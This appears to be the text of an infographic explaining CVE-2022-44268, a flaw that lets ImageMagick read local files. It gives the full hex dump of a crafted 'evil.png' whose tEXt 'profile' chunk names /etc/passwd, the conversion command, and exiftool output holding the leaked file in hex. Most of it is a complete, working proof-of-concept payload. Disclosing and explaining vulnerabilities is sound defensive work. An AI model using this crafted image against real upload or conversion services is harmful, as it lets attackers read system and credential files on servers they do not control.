 How does it work?
CVE-2022-44268
ptswarm
ImageMagick parses the "evil.png"
image, interprets the "/etc/passwd" string
as a filename and loads the content of
the file as a raw profile. This profile will be
added to the converted file.
┌──(user㉿kali)-[~]
└─$ ./magick -quiet evil.png -resize 64x64 result.png
Attacker
Evil.png
ImageMagick
Result.png
┌──(user㉿kali)-[~]
└─$ xxd evil.png
00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452  .PNG........IHDR
00000010: 0000 0001 0000 0001 0100 0000 0037 6ef9  .............7n.
00000020: 2400 0000 0a49 4441 5478 9c63 6800 0000  $....IDATx.ch...
00000030: 8200 8177 cd72 b600 0000 1474 4558 7470  ...w.r.....tEXtp
00000040: 726f 6669 6c65 002f 6574 632f 7061 7373  rofile./etc/pass
00000050: 7764 00b7 f46d 9c00 0000 0049 454e 44ae  wd...m.....IEND.
00000060: 4260 82  B`.
An attacker sends a PNG file to ImageMagick
(e.g. for image converting). The sent image has
a tEXt chunk that contains a "profile" keyword
and the "/etc/passwd" string as a value.
As a result, an attacker gets an image
with the content of the "/etc/passwd" file
in one of the chunks.
root:x:0:0:root:/root:/usr/bin/zsh
HEX decode
┌──(user㉿kali)-[~]
└─$ exiftool -RawProfileType result.png
Raw Profile Type : .. 3631.726f6f743a783a303a303a726f
6f743a2f726f6f743a2f7573722f62696e2f7a73680a64.61656d6f6e3a783a313a313a